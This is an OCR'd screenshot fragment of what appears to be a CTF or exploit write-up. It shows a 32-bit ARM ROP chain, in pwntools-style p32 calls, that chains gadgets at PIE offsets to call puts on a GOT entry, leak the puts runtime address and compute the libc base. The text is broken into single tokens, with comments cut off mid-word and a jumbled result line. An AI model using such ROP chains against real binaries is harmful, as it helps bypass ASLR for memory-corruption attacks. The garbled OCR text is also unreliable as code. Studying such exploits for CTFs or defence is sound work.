
# Gadget 1: pop {r4, r5, r6, r7, r8, sb, sl, pc}
rop 
+=
 p32
(
pie 
+
0x9ec
)
# pc → gadget 1
# Registers for calling puts(GOT_puts):
rop 
+=
 p32
(
0
)
# r4 = 0 (counter)
rop 
+=
 p32
(
pie 
+
 GOT_puts_ptr
)
# r5 → address in GOT cont
rop 
+=
 p32
(
0
)
# r6 (unused)
rop 
+=
 p32
(
pie 
+
 GOT_puts
)
# r7 = GOT_puts → r0 (argumen
rop 
+=
 p32
(
0
)
# r8
rop 
+=
 p32
(
0
)
# sb
rop 
+=
 p32
(
1
)
# sl = 1 (so r4+1 == sl, exit
rop 
+=
 p32
(
pie 
+
0x9cc
)
# pc → gadget 2 (call gadget)
# After call — epilogue pop {r4,r5,r6,r7,r8,sb,sl,pc}:
rop 
+=
 p32
(
0
)
*
7
# r4-sl (placeholders)
rop 
+=
 p32
(
pie 
+
 string_storer
)
# pc → return to string_s
Result:
outputs the runtime address of
from GOT
puts()
puts
→ calculate libc base: